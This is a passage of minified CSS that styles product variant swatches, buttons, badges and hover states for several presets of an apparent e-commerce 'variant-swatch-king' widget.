div.swatch-preset-1619159.swatch-view-slide,variant-swatch-king div.swatch-preset-1619159.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1619159 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420057 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420057 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420057 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420057 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1420057 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420057 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420057 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420057 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420057 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420057 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1420057 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420057 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420057 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420053 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1420053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1420053 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420053 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420053 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420053 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420053 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1420053 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420048 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420048 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420048 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420048 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420048 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420048 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420048 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420048 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420048 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420045 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619166 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619166 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619166 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619166 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1619166 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619166 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619166 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619166 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619166 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619166 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1619166 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619166 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619166 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420073 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420073 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420073 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1420073 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1420073 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420073 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420073 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420073 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" 